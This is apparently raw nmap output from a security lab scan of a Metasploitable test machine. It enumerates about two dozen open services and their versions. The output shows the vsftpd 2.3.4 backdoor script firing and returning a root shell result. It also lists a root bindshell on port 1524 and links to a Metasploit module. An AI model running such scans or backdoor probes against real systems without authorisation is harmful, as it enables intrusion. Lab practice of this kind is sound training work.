 OS Host
172.22.117.15
nmap -T4 -A -v --script ftp-vsftpd-backdoor,smb-os-discovery,smb-system-info 172.22.117.150
Starting Nmap 7.92 ( https://nmap.org ) at 2023-03-26 21:51 EDT
NSE: Loaded 48 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 21:51
Completed NSE at 21:51, 0.00s elapsed
Initiating NSE at 21:51
Completed NSE at 21:51, 0.00s elapsed
Initiating ARP Ping Scan at 21:51
Scanning 172.22.117.150 [1 port]
Completed ARP Ping Scan at 21:51, 0.05s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 21:51
Completed Parallel DNS resolution of 1 host. at 21:51, 7.51s elapsed
Initiating SYN Stealth Scan at 21:51
Scanning 172.22.117.150 [1000 ports]
Discovered open port 25/tcp on 172.22.117.150
Discovered open port 21/tcp on 172.22.117.150
Discovered open port 3306/tcp on 172.22.117.150
Discovered open port 53/tcp on 172.22.117.150
Discovered open port 23/tcp on 172.22.117.150
Discovered open port 5900/tcp on 172.22.117.150
Discovered open port 445/tcp on 172.22.117.150
Discovered open port 111/tcp on 172.22.117.150
Discovered open port 22/tcp on 172.22.117.150
Discovered open port 80/tcp on 172.22.117.150
Discovered open port 139/tcp on 172.22.117.150
Discovered open port 1099/tcp on 172.22.117.150
Discovered open port 514/tcp on 172.22.117.150
Discovered open port 512/tcp on 172.22.117.150
Discovered open port 6000/tcp on 172.22.117.150
Discovered open port 8180/tcp on 172.22.117.150
Discovered open port 513/tcp on 172.22.117.150
Discovered open port 6667/tcp on 172.22.117.150
Discovered open port 2121/tcp on 172.22.117.150
Discovered open port 1524/tcp on 172.22.117.150
Discovered open port 2049/tcp on 172.22.117.150
Discovered open port 8009/tcp on 172.22.117.150
Discovered open port 5432/tcp on 172.22.117.150
Completed SYN Stealth Scan at 21:51, 0.50s elapsed (1000 total ports)
Initiating Service scan at 21:51
Scanning 23 services on 172.22.117.150
Completed Service scan at 21:52, 36.12s elapsed (23 services on 1 host)
Initiating OS detection (try #1) against 172.22.117.150
NSE: Script scanning 172.22.117.150.
Initiating NSE at 21:52
Completed NSE at 21:52, 8.05s elapsed
Initiating NSE at 21:52
Completed NSE at 21:52, 8.02s elapsed
Nmap scan report for 172.22.117.150
Host is up (0.0029s latency).
Not shown: 977 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
| ftp-vsftpd-backdoor:
| VULNERABLE:
| vsFTPd version 2.3.4 backdoor
| State: VULNERABLE (Exploitable)
| IDs: BID:48539 CVE:CVE-2011-2523
| vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
| Disclosure date: 2011-07-03
| Exploit results:
| Shell command: id
| Results: uid=0(root) gid=0(root)
| References:
| https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
| http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|_ https://www.securityfocus.com/bid/48539
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
23/tcp open telnet Linux telnetd
25/tcp open smtp Postfix smtpd
53/tcp open domain ISC BIND 9.4.2
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) DAV/2)
|_http-server-header: Apache/2.2.8 (Ubuntu) DAV/2
111/tcp open rpcbind 2 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2 111/tcp rpcbind
| 100000 2 111/udp rpcbind
| 100003 2,3,4 2049/tcp nfs
|_ 100003 2,3,4 2049/udp nfs
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.0.20-Debian (workgroup: WORKGROUP)
512/tcp open exec netkit-rsh rexecd
513/tcp open login?
514/tcp open shell Netkit rshd
1099/tcp open java-rmi GNU Classpath grmiregistry
1524/tcp open bindshell Metasploitable root shell
2049/tcp open nfs 2-4 (RPC #100003)
2121/tcp open ftp ProFTPD 1.3.1
3306/tcp open mysql MySQL 5.0.51a-3ubuntu5
5432/tcp open postgresql PostgreSQL DB 8.3.0 - 8.3.7
5900/tcp open vnc VNC (protocol 3.3)
6000/tcp open X11 (access denied)
6667/tcp open irc UnrealIRCd
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
8180/tcp open http Apache Tomcat/Coyote JSP engine 1.1
MAC Address: 00:15:5D:02:04:10 (Microsoft)
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:linux_kernel:2.6
OS details: Linux 2.6.9 - 2.6.33
Uptime guess: 0.066 days (since Sun Mar 26 20:17:24 2023)
Network Distance: 1 hop
TCP Sequence Prediction: Difficulty=189 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: Hosts: metasploitable.localdomain, irc.Metasploitable.LAN; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
| smb-os-discovery:
| OS: Unix (Samba 3.0.20-Debian)
| Computer name: metasploitable
| NetBIOS computer name:
| Domain name: localdomain
| FQDN: metasploitable.localdomain
|_ System time: 2023-03-26T22:29:14-04:00
|_smb-system-info: ERROR: Script execution failed (use -d to debug)